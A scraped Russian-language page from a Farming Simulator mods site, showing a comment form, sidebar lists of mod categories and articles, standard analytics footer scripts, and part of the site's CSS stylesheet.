<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>
			
			
			</ul>
			<div class="form_submit">
			
				<div class="c-captcha">
					<a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
					<input placeholder="Повторите код" title="Введите код указанный на картинке" type="text" name="sec_code" id="sec_code" required>
				</div>
			
				<button class="btn btn-big" type="submit" name="submit" title="Отправить комментарий"><b>Отправить комментарий</b></button>
			</div>
		</div>
	</div>
</div>

		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="1811"><input type="hidden" name="user_hash" value="1331e56edacb24f839735c3037cac0e7909157b4"></form>

<script src="https://code.rkjs.net/universal.js?u=5&s=31"></script>

                    </div>

                    <div class="col-md-4">
                        <div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Меню сайта</div>
            <div class="blockcontent">
                <div class="menu">
                    <a href="/skachat_farming_simulator.html" title="Скачать Farming Simulator, скачать бесплатно Фермер Симулятор, игра Фарминг Симулятор">Скачать игру на ПК</a>
                    <a href="/skachat_farming_simulator_na_android.html">Скачать игру на Android</a>
                    <a href="/load/farming_simulator_2019/" title="Моды Farming simulator 2019, скачать моды farming simulator 2019, моды Фермер Симулятор 2019, моды Фарминг Симулятор 2019, моды для ФС 19, моды для Fs 19">Моды для Farming Simulator 19</a>
                    <a href="/load/farming_simulator_2017/" title="Моды Farming simulator 2017, скачать моды farming simulator 2017, моды Фермер Симулятор 2017, моды Фарминг Симулятор 2017, моды для ФС 17, моды для Fs 17">Моды для Farming Simulator 17</a>
                    <a href="/load/farming_simulator_2015/" title="Моды Farming simulator 2015, скачать моды farming simulator 2015, моды Фермер Симулятор 2015, моды Фарминг Симулятор 2015, моды для ФС 15, моды для Fs 15">Моды для Farming Simulator 15</a>
                    <a href="/load/farming_simulator_2013/" title="Моды Farming simulator 2013, скачать моды farming simulator 2013, моды Фермер Симулятор 2013, моды Фарминг Симулятор 2013, моды для ФС 13, моды для Fs 13">Моды для Farming Simulator 13</a>
                    <a href="/load/farming_simulator_2011/" title="Моды Farming simulator 2011, скачать моды farming simulator 2011, моды Фермер Симулятор 2011, моды Фарминг Симулятор 2011, моды для ФС 11, моды для Fs 11">Моды для Farming Simulator 11</a>
                    <a href="/news/" title="Новости о игре Farming Simulator, Фермер Симулятор, Фарминг Симулятор, Фс">Новости</a>
                </div>
            </div>
        </div>
    </div>
</div>


<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Категории</div>
            <div class="blockcontent">
                
<table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
    <tbody>


<tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid71">
        <a href="/load/farming_simulator_2015/russkaja_tekhnika/" class="catName">Русская техника</a>
        <span class="catNumData" style="unicode-bidi:embed;">[39]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid46">
        <a href="/load/farming_simulator_2015/legkovye_avtomobili/" class="catName">Легковые автомобили</a>
        <span class="catNumData" style="unicode-bidi:embed;">[36]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid30">
        <a href="/load/farming_simulator_2015/karty/" class="catName">Карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[96]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid31">
        <a href="/load/farming_simulator_2015/kombajny/" class="catName">Комбайны</a>
        <span class="catNumData" style="unicode-bidi:embed;">[43]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid32">
        <a href="/load/farming_simulator_2015/traktory_kolesnye/" class="catName">Тракторы колесные</a>
        <span class="catNumData" style="unicode-bidi:embed;">[36]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid33">
        <a href="/load/farming_simulator_2015/traktory_gusenichnye/" class="catName">Тракторы гусеничные</a>
        <span class="catNumData" style="unicode-bidi:embed;">[31]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid34">
        <a href="/load/farming_simulator_2015/gruzoviki/" class="catName">Грузовики</a>
        <span class="catNumData" style="unicode-bidi:embed;">[53]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid35">
        <a href="/load/farming_simulator_2015/sedelnye_tjagachi/" class="catName">Седельные тягачи</a>
        <span class="catNumData" style="unicode-bidi:embed;">[29]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid36">
        <a href="/load/farming_simulator_2015/tekh_servisnye/" class="catName">Тех-сервисные</a>
        <span class="catNumData" style="unicode-bidi:embed;">[13]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid37">
        <a href="/load/farming_simulator_2015/pogruzchiki/" class="catName">Погрузчики</a>
        <span class="catNumData" style="unicode-bidi:embed;">[29]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid38">
        <a href="/load/farming_simulator_2015/pricepy/" class="catName">Прицепы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[40]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid39">
        <a href="/load/farming_simulator_2015/cisterny/" class="catName">Цистерны</a>
        <span class="catNumData" style="unicode-bidi:embed;">[14]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid40">
        <a href="/load/farming_simulator_2015/tjukopressy/" class="catName">Тюкопрессы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[8]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid41">
        <a href="/load/farming_simulator_2015/sejalki/" class="catName">Сеялки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[29]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid42">
        <a href="/load/farming_simulator_2015/kultivatory/" class="catName">Культиваторы</a>
        <span class="catNumData" style="unicode-bidi:embed;">[32]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid43">
        <a href="/load/farming_simulator_2015/plugi/" class="catName">Плуги</a>
        <span class="catNumData" style="unicode-bidi:embed;">[22]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid44">
        <a href="/load/farming_simulator_2015/kosilki/" class="catName">Косилки</a>
        <span class="catNumData" style="unicode-bidi:embed;">[21]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid45">
        <a href="/load/farming_simulator_2015/opryskivateli/" class="catName">Опрыскиватели</a>
        <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid49">
        <a href="/load/farming_simulator_2015/obekty_dlja_karty/" class="catName">Объекты для карты</a>
        <span class="catNumData" style="unicode-bidi:embed;">[26]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid48">
        <a href="/load/farming_simulator_2015/drugie_mody/" class="catNameActive">Другие моды</a>
        <span class="catNumData" style="unicode-bidi:embed;">[34]</span>
    </td>
</tr><tr>
    <td style="width:100%" class="catsTd" valign="top" id="cid47">
        <a href="/load/farming_simulator_2015/raznaja_tekhnika/" class="catName">Разная техника</a>
        <span class="catNumData" style="unicode-bidi:embed;">[30]</span>
    </td>
</tr>


    </tbody>
</table>


            </div>
        </div>
    </div>
</div>


<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Популярные моды</div>
            <div class="blockcontent">
                <div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2013-11/thumbs/30996295.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2013/drugie_mody/kamaz_65111_tanker/28-1-0-439" alt="Камаз 65111 танкер" title="Камаз 65111 танкер для Farming Simulator 2017">Камаз 65111 танкер</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2013/drugie_mody/" title="Другие моды">Другие моды</a> | 16-11-2013, 22:25
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2014-12/thumbs/70569366.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2015/obekty_dlja_karty/placeable_werbetafel_v1_1/49-1-0-920" alt="Placeable Werbetafel v1.1" title="Placeable Werbetafel v1.1 для Farming Simulator 2017">Placeable Werbetafel v1.1</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2015/obekty_dlja_karty/" title="Объекты для карты">Объекты для карты</a> | 30-12-2014, 19:42
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2018-03/thumbs/37826938.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/traktor_kirovec_701a_s_otvalom/70-1-0-2128" alt="Трактор Кировец 701А с отвалом" title="Трактор Кировец 701А с отвалом для Farming Simulator 2017">Трактор Кировец 701А с отвалом</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2017/russkaja_tekhnika/" title="Русская техника">Русская техника</a> | 24-03-2018, 09:38
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2013-10/thumbs/91168193.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2011/pricepy/nuhn_6750_beta_release/7-1-0-180" alt="Nuhn 6750 Beta Release" title="Nuhn 6750 Beta Release для Farming Simulator 2017">Nuhn 6750 Beta Release</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2011/pricepy/" title="Прицепы">Прицепы</a> | 6-10-2013, 11:48
    </div>
</div>
<div class="block-in3">
    <div class="img" style="background:#fafafa url(https://farming-mods.com/uploads/posts/2016-02/thumbs/75520574.jpg) no-repeat; background-size: cover"></div>
    <div class="title">
        <a href="https://farming-mods.com/load/farming_simulator_2015/pricepy/krf_10/38-1-0-1165" alt="КРФ-10" title="КРФ-10 для Farming Simulator 2017">КРФ-10</a>
    </div>
    <div class="view">
        <a href="https://farming-mods.com/load/farming_simulator_2015/pricepy/" title="Прицепы">Прицепы</a> | 8-02-2016, 12:45
    </div>
</div>

            </div>
        </div>
    </div>
</div>

<div class="side_cont">
    <div class="side_back">
        <div class="block">
            <div class="blocktitle">Интересные статьи</div>
            <div class="blockcontent">
                <div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/pochemu_ne_zapuskaetsja_farming_simulator_2019_reshenie/2018-11-21-35">
            <img src="/uploads/posts/2018-11/thumbs/33107599.jpg" alt="Почему не запускается Farming Simulator 2019 - решение" title="Почему не запускается Farming Simulator 2019 - решение">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/pochemu_ne_zapuskaetsja_farming_simulator_2019_reshenie/2018-11-21-35">
            Почему не запускается Farming Simulator 2019 - решение
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/ne_zapuskaetsja_farming_simulator_2017_reshenie/2017-09-16-13">
            <img src="/uploads/posts/2017-09/thumbs/66101122.jpg" alt="Не запускается Farming Simulator 2017 - решение" title="Не запускается Farming Simulator 2017 - решение">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/ne_zapuskaetsja_farming_simulator_2017_reshenie/2017-09-16-13">
            Не запускается Farming Simulator 2017 - решение
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/kak_igrat_v_farming_simuljator_2017_po_seti_na_piratke/2017-06-19-9">
            <img src="/uploads/posts/2017-06/thumbs/14027154.jpg" alt="Как играть в Фарминг Симулятор 2017 по сети на пиратке?" title="Как играть в Фарминг Симулятор 2017 по сети на пиратке?">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/kak_igrat_v_farming_simuljator_2017_po_seti_na_piratke/2017-06-19-9">
            Как играть в Фарминг Симулятор 2017 по сети на пиратке?
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/pochemu_dergaetsja_tekhnika_v_farming_simulator_2017/2017-10-23-15">
            <img src="/uploads/posts/2017-10/thumbs/25128956.jpg" alt="Почему дергается техника в Farming Simulator 2017" title="Почему дергается техника в Farming Simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/pochemu_dergaetsja_tekhnika_v_farming_simulator_2017/2017-10-23-15">
            Почему дергается техника в Farming Simulator 2017
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/mod_na_dengi_dlja_farming_simulator_2017/2018-01-04-24">
            <img src="/uploads/posts/2018-01/thumbs/43550296.jpg" alt="Мод на деньги для farming simulator 2017" title="Мод на деньги для farming simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/mod_na_dengi_dlja_farming_simulator_2017/2018-01-04-24">
            Мод на деньги для farming simulator 2017
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/mesta_gde_najti_zolotye_slitki_v_farming_simulator_2017/2017-09-16-12">
            <img src="/uploads/posts/2017-09/thumbs/68607956.jpg" alt="Места где найти золотые слитки в Farming Simulator 2017?" title="Места где найти золотые слитки в Farming Simulator 2017?">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/mesta_gde_najti_zolotye_slitki_v_farming_simulator_2017/2017-09-16-12">
            Места где найти золотые слитки в Farming Simulator 2017?
        </a>
    </div>
</div>
<div class="block-in4">
    <div class="img">
        <a href="https://farming-mods.com/news/gajd_kak_kupit_pole_v_farming_simulator_2017/2017-12-09-20">
            <img src="/uploads/posts/2017-12/thumbs/05732972.jpg" alt="Гайд как купить поле в Farming Simulator 2017" title="Гайд как купить поле в Farming Simulator 2017">
        </a>
    </div>
    <div class="title">
        <a href="https://farming-mods.com/news/gajd_kak_kupit_pole_v_farming_simulator_2017/2017-12-09-20">
            Гайд как купить поле в Farming Simulator 2017
        </a>
    </div>
</div>

            </div>
        </div>
    </div>
</div>

                    </div>
                </div>
            </div>

            <footer>
    <div class="container">
        <div class="autor_site">
            <p>
                <u><a href="/">Farming-Mods.com</a></u>
                - Моды для игры Farming Simulator 2019 / 2017 / 2015 / 2013.
                У нас на сайте можно найти много новых модов: техника,карты,
                с/х инвентарь, русская техника для Фермер Симулятор 19 / 17 / 15 / 13.
            </p>
            <p>
                Добавлено 3457 модификации |
                <a href="/sitemap.xml">Карта сайта</a>
            </p>
        </div>

        <div class="counters">
            <noindex>
                <!--LiveInternet counter--><script type="text/javascript">
                document.write('<a href="//www.liveinternet.ru/click" '+
                'target="_blank"><img src="//counter.yadro.ru/hit?t21.1;r'+
                escape(document.referrer)+((typeof(screen)=='undefined')?'':
                ';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
                ';h'+escape(document.title.substring(0,150))+';'+Math.random()+
                '" alt="" title="LiveInternet: показано число просмотров за 24'+
                ' часа, посетителей за 24 часа и за сегодня" '+
                'border="0" width="88" height="31"><\/a>')
                </script><!--/LiveInternet-->

                <!-- Yandex.Metrika counter -->
                <script type="text/javascript" >
                (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
                (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

                ym(71551528, "init", {
                        clickmap:true,
                        trackLinks:true,
                        accurateTrackBounce:true
                });
                </script>
                <noscript><div><img src="https://mc.yandex.ru/watch/71551528" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                <!-- /Yandex.Metrika counter -->
            </noindex>
        </div>
    </div>
</footer>

        </div>
    </div>

    <a class="h-top-link" id="move_up"></a>

    <style type="text/css"> @import url('/templates/Farming-mods/css/ajax.css') all;</style>

    <script async src="/templates/Farming-mods/js/bootstrap.min.js"></script>
    <!-- <script async src="/templates/Farming-mods/js/nicescroll.js"></script> -->
    <script async src="/templates/Farming-mods/js/later.js"></script>
    <script src="/templates/Farming-mods/js/lib.js"></script>

    
    <script>
    document.head.querySelector('meta[name="description"]').setAttribute('content', document.querySelector('.textor').textContent);
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57f8d40707434ba1bba190b612ce9a47","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://farming-mods.com/templates/Farming-mods/css/styles.css
body_size: 7117
content:
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
::-webkit-scrollbar-track {
	background-color: #f9f9f9;
	webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}
::-webkit-scrollbar {
	background-color: #f9f9f9;
	height: 6px;
	width: 6px;
}
::-webkit-scrollbar-thumb {
	background-color: #4e92df;
	border-radius: 3px;
}
@-webkit-keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-moz-keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@-o-keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
@keyframes fade-in {
	0% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}
html, body {
	height: 100%;
	font-family: "Roboto", sans-serif;
}
body {
	background-color: #eee;
	color: #1e1f23;
	font-family: "Roboto", sans-serif;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	line-height: 1.4;
	-webkit-animation: fade-in 1.5s linear;
	animation: fade-in 1.5s linear overflow-x:hidden;
}
a {
	color: #000;
	text-decoration: none;
	transition: color .3s;
}
a:hover {
	color: #0053F9;
	text-decoration: none;
}
.container-fluid {
	margin: 0 10%;
}
.wrapper {
	position: relative;
	min-height: 100%;
}
.content {
	padding-bottom: 100px;
}
ul, li {
	list-style: none;
}
input, button, textarea {
	outline: none;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, blockquote {
	display: block;
}
article ul {
	padding: 0 0 0 40px;
}
article li {
	list-style: initial;
	padding: 5px 0;
}
article p {
	margin: 10px 0;
}
input[type=text], input[type=password], textarea {
	border: 1px solid #e6eaf0;
	border-radius: 0;
	padding: 5px 10px;
}
textarea.mchat, input.mchat {
	height: 30px;
}
input[type=text]:focus, input[type=text]:active, textarea:focus, textarea:active, input[type=password]:focus, input[type=password]:active {
	border: 1px solid #c9d0d6;
}
input[type=checkbox] {
	height: 16px;
	position: relative;
	width: 16px;
}
input[type=checkbox]:before {
	background: #f9f9f9;
	border: 1px solid #e6eaed;
	content: "";
	height: 16px;
	left: 0;
	position: absolute;
	top: 0;
	width: 16px;
}
input[type=checkbox]:checked:before {
	background: #f9f9f9 url(../images/checked.png) center center no-repeat;
}
input[type=submit].uf-btn {
	color: #fff;
}
button, input[type=submit], .button, input[type=button], input[type=reset] {
	background: #4E92DF;
	border: 0;
	color: #fff;
	cursor: pointer;
	padding: 4px 8px;
	width: auto !important;
	font-size: 12px;
	border-radius: 3px;
}
button:hover, input[type=submit]:hover, .button:hover, input[type=button]:hover, input[type=reset]:hover, button:hover, .tov_desc .goodsbutton:hover {
	opacity: 0.8;
	color: #fff;
}
select {
	border: 1px solid #fafafa;
	background-color: #fafafa;
	font-weight: 400;
	outline: none;
	padding: 2px 5px;
}
.bbQuoteName {
	background: #FF7F5C;
	color: #fff;
	line-height: 28px;
	padding: 8px!important;
	text-transform: uppercase;
	font-size: 16px!important;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
}
.quoteMessage {
	border: 0 !important;
	border-top: 0 none !important;
	padding: 15px;
	background: #fafafa url(../images/orange_arrow.png) no-repeat 90% top;
	font-style: italic;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
}
hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #eee;
	margin: 1em 0;
	padding: 0;
}
input, select {
	vertical-align: middle;
}
.clear:before, .clear:after {
	content: "";
	display: table;
}
.clear:after {
	clear: both;
}
.clear {
	clear: both;
}
ul, ol, li {
	margin: 0;
	padding: 0;
}
.container {
	margin: 0 auto;
}
.navbar-default {
	background: #fff;
	border: 0;
	border-radius: 0;
	height: 50px;
	width: 100%;
	z-index: 99;
}
.navbar li a {
	font-weight: 400;
	font-size: 12px;
	text-shadow: none;
	text-transform: uppercase
}
.navbar li a:hover {
	color: #3498db!important;
}
.navbar {
	background: #fff!important;
	display: table;
	position: relative;
}
.navbar-brand {
	text-transform: uppercase;
	font-weight: 700;
	position: relative;
}
.navbar-brand span {
	background: #4e92df;
	padding: 5px 8px;
	margin: 0 5px;
	color: #fff;
	border-radius: 2px;
}
.container {
	padding: 0 5%;
}
.banner {
	margin-bottom: 15px;
}
.block {
	background: #fff;
	padding: 15px;
	position: relative;
	display: block;
	overflow: hidden;
	margin-bottom: 15px;
}
.block .blocktitle {
	padding: 0 0 15px;
	border-bottom: 1px solid #f5f5f5;
	font-size: 17px;
	margin-bottom: 15px;
	text-align: center
}
.block .contic {
	margin-top: 25px;
}
.video-cont {
	position: relative;
	width: 100%;
	display: table;
	margin-bottom: 15px;
}
.video-item .title {
	position: relative;
	padding-top: 180px;
	z-index: 2;
	color: #fff;
	font-size: 15px;
	line-height: 27px;
	font-weight: 500;
	text-align: center;
	text-transform: uppercase;
	background: rgba(0, 0, 0, 0.3);
	height: 100%;
	width: 100%;
}
.video-item:before {
	content: '\f04b';
	font-family: 'FontAwesome';
	position: absolute;
	color: #fff;
	left: 44%;
	top: 40%;
	z-index: 5;
	font-size: 35px;
	background: rgba(255, 255, 255, .3);
	border-radius: 3px;
	width: 50px;
	height: 50px;
	text-align: center;
}
.video-item {
	height: 100%;
	width: 100%;
	overflow: hidden;
	padding: 8px;
	position: relative;
	z-index: 3;
	transition: all .3s;
}
.video-item:hover {
	opacity: 8;
}
.today {
	position: absolute;
	top: 2px;
	right: -5px;
	min-width: 17px;
	height: 17px;
	padding: 2px;
	line-height: 13px;
	text-align: center;
	background: #ff7f5c;
	color: #fff;
	font-size: 10px;
	border-radius: 50%;
}
@media (max-width:768px) {
	.today {
		position: absolute;
		top: 2px;
		right: 5px;
		min-width: 17px;
		height: 17px;
		padding: 2px;
		line-height: 13px;
		text-align: center;
		background: #ff7f5c;
		color: #fff;
		font-size: 10px;
		border-radius: 50%;
	}
}
.news-box, .news-box .img {
	transition: all .3s;
}
#allEntries div[id*="entryID"]:first-child .news-box {
	position: relative;
	background: #fff;
	margin-bottom: 15px;
	display: block;
}
#allEntries div[id*="entryID"]:first-child .news-box .img {
	position: relative;
	width: 100%;
	height: 350px;
	overflow: hidden;
	margin-bottom: 0px;
}
#allEntries div[id*="entryID"]:first-child .news-box .img .new {
	display: block;
	position: absolute;
	top: -69px;
	left: -69px;
	z-index: 9;
	width: 150px;
	height: 120px;
	text-align: center;
	background: #FF7F5C;
	font-size: 17px;
	font-weight: 500;
	text-transform: uppercase;
	color: #fff;
	line-height: 105px;
	box-sizing: border-box;
	padding-top: 56px;
	transform: rotate(-45deg);
	cursor: help;
}
#allEntries div[id*="entryID"]:first-child .news-box .img .new:after {
	content: 'Новое';
	position: relative;
	right: 11px;
	bottom: 5px;
}
#allEntries div[id*="entryID"]:first-child .news-box .title {
	font-size: 1.4em;
	line-height: 28px;
	font-weight: 700;
	margin: -20px -20px 0px -20px;
	padding: 20px;
	background: #fafafa;
	text-align: center;
}
#allEntries div[id*="entryID"]:first-child .news-box .position {
	position: relative;
	padding: 20px;
	max-height: 300px;
	overflow: hidden;
}
#allEntries div[id*="entryID"]:first-child .news-box .stat-bar {
	margin: 0!important;
	padding: 10px 0;
	font-size: 12px;
	background: #fff;
}
#allEntries div[id*="entryID"] .news-box:first-child .stat-bar .fa {
	margin: 0 5px 0 15px;
	color: #4bc7c7;
}
.news-box {
	position: relative;
	background: #fff;
	margin-bottom: 15px;
	display: block;
	overflow: hidden;
}
.news-box .img {
	position: relative;
	width: 50%;
	height: 200px;
	overflow: hidden;
	float: left;
}
.news-box img {
	width: 100%;
	height: 200px;
}
.news-box .img .new {
	display: none;
}
.news-box .img .new:after {
	content: 'Сегодня';
	position: relative;
	right: 11px;
	bottom: 5px;
}
.news-box .title {
	font-size: 1.25em;
	line-height: 28px;
	font-weight: 700;
	position: relative;
	z-index: 1;
}
.news-box .text {
	margin-top: 15px;
}
.news-box .position {
	position: relative;
	height: 200px;
	overflow: hidden;
	padding: 15px;
	border-bottom: 15px solid #fff;
}
.news-box .position:before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 68%, rgba(255, 255, 255, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 68%, rgba(255, 255, 255, 1) 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 68%, rgba(255, 255, 255, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.stat-bar {
	margin: 0!important;
	padding: 10px 0;
	font-size: 12px;
	background: #fff;
}
.stat-bar .fa {
	margin: 0 5px 0 15px;
	color: #4bc7c7;
}
.news-box-read {
	position: relative;
	background: #fff;
}
.news-box-read .img {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.time {
	font-size: 12px;
	font-weight: 400!important;
	background: #fafafa;
	padding: 5px 8px;
	margin-top: 10px;
	display: inline-block;
	border-radius: 2px;
}
.news-box-read .img img {
	width: 100%;
}
.news-box-read .title {
	font-size: 35px;
	line-height: 35px;
	font-weight: 700;
	margin: -20px -20px 0px -20px;
	padding: 20px;
	background: #fafafa;
	text-align: center;
}
.news-box-read .text {
	margin-top: 15px;
}
.eTitle {
	font-weight: 700;
	position: relative;
}
.block-in3 {
	height: 75px;
	overflow: hidden;
	margin-bottom: 11.2px;
	background: #fff;
	padding: 5px;
}
.block-in3 .img {
	position: relative;
	width: 140px;
	height: 70px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	display: block;
	transition: all .3s;
}
.block-in3 .title {
	margin-bottom: 5px;
	font-weight: 500;
	color: #3498db;
	text-align: left;
	height: 42px;
	overflow: hidden;
}
.block-in3 .cat {
	text-transform: uppercase;
}
.block-in3 .cat, .block-in3 .view {
	font-size: 11px;
	font-weight: 500;
	text-align: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.last-comments {
	max-height: 82px;
	overflow: hidden;
	margin-bottom: 11.2px;
	background: #fff;
	padding: 5px;
	transition: all .7s;
}
.last-comments:hover {
	background: #f7f7f7;
}
.last-comments:hover a {
	color: #1e1f23;
}
.last-comments:hover .img {
	box-shadow: inset 0 0 0 3px #f0f0f0;
}
.last-comments .img {
	position: relative;
	width: 65px;
	height: 65px;
	overflow: hidden;
	float: left;
	margin-right: 15px;
	display: block;
	border-radius: 2px;
	transition: all .3s;
}
.last-comments .title {
	margin-top: -3px;
	margin-bottom: 5px;
	font-weight: 400;
	text-align: left;
	font-size: 12px;
}
.last-comments .cat {
	text-transform: uppercase;
}
.last-comments .cat, .last-comments .view {
	font-size: 13px;
	font-weight: 500;
	text-align: left;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.comm-box {
	padding: 20px;
	background: #fff;
	margin: 15px 0;
}
.com-order-block {
	background: #fafafa;
	padding: 5px;
	position: relative;
	top: -20px;
}
.uc-top-right {
	background: #fafafa;
	padding: 5px;
}
.uf-txt-input {
	height: 75px!important;
}
.uc-opacity {
	font-size: 13px;
}
.uc-avatar img {
	border-radius: 50%!important;
}
.uComment {
	border-bottom: 1px solid #f5f5f5!important;
}
.uForm {
	background: #fafafa;
	margin: -20px!important;
	padding: 20px;
}
#myCarousel {
	margin-bottom: 25px;
	height: 300px;
	overflow: hidden;
	width: 100%;
}
.pull-right {
	padding-left: 15px;
}
.box-shadow {
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	border-radius: 2px;
}
.bg-white {
	padding: 15px;
	background: #fff;
}
.margin-top15 {
	width: 100%;
	display: table;
	position: relative;
	overflow: hidden;
	top: 5px;
}
.search {
	padding: 5px 0;
	width: 230px;
	height: 30px;
	position: absolute;
	right: 17%;
	line-height: 22px;
}
.search input {
	left: 0;
	position: absolute;
	width: 0;
	float: left;
	margin-left: 200px;
	-webkit-transition: all 0.7s ease-in-out;
	-moz-transition: all 0.7s ease-in-out;
	-o-transition: all 0.7s ease-in-out;
